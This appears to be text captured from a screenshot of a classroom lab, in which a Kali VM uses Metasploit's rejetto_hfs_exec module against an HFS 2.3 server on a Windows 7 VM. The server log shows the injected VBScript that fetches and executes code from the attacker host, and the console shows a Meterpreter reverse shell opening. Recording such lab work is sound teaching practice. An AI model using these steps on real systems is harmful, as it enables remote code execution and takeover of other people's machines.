 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser http://192.168.0.106/
Copy to clipboard
Virtual File System
Log
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s In: 0.0 KB/s
10:57 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter > guid
[+] Session GUID: 174447c2-a41f-443f-9d9a-7f3056d1ba6e
meterpreter >